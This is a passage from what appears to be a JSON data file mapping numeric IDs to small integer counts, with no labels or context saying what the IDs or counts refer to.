9":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"2